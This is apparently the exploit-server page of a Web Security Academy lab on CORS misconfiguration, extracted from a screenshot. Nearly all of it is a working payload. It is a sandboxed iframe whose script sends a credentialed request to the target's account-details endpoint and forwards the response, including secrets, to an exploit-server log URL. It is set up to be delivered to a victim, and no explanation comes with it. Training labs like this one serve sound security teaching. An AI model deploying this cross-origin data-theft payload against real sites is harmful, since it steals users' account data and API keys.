 Craft a response
URL: https://exploit-0a3400750360541880e9f7ed01c00077.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a1100850323543a80e3f86600d900b4.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://exploit-0a3400750360541880e9f7ed01c00077.exploit-server.net/log?key='+this.responseText;
};
</script>"></iframe>
Store View exploit Deliver exploit to victim Access log